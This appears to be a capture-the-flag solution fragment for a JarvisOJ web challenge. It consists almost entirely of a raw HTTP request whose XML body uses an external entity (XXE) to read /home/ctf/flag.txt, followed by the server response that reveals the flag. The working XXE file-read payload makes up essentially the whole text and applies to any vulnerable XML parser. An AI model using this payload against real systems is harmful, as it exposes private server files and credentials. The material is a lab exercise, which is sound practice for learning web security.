 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 184
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE balabala [
<!ENTITY name SYSTEM "file:///home/ctf/flag.txt">
]>
<root>
<search>lueluelue</search>
<value>&name;</value>
</root>
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 88
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Wed, 06 Jun 2018 06:45:43 GMT
<root>
<search>lueluelue</search>
<value>CTF{XxE_15_n0T_S7range_Enough}
</value>
</root>